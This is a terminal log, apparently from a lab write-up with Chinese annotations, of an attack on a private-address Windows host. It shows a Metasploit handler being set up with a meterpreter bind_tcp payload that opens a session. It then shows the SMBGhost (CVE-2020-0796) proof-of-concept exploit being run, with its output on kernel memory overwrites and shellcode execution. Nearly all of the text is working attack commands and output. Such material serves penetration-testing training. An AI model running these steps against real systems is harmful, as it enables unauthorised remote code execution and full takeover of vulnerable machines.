 msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > # 监听端口
[-] Unknown command: #.
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > # 目标主机
[-] Unknown command: #.
msf6 exploit(multi/handler) > set rhost 10.0.0.135
rhost => 10.0.0.135
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
成功反弹shell
[*] Started bind TCP handler against 10.0.0.135:4444
[*] Sending stage (200262 bytes) to 10.0.0.135
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 10.0.0.135:4444) at 2022-02-15 23:15:55 +0800
meterpreter >
┌──(root㉿kali)-[~]
└─# cd /root/CVE-2020-0796_tool/SMBGhost_RCE_PoC
┌──(root㉿kali)-[~/CVE-2020-0796_tool/SMBGhost_RCE_PoC]
└─# python3 exploit.py -ip 10.0.0.135
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7b2c0000000
[+] found PML4 self-ref entry 1bb
[+] found HalpInterruptController at fffff7b2c00015a0
[+] found HalpApicRequestInterrupt at fffff8077ed5ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffddfbc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
┌──(root㉿kali)-[~/CVE-2020-0796_tool/SMBGhost_RCE_PoC]
└─#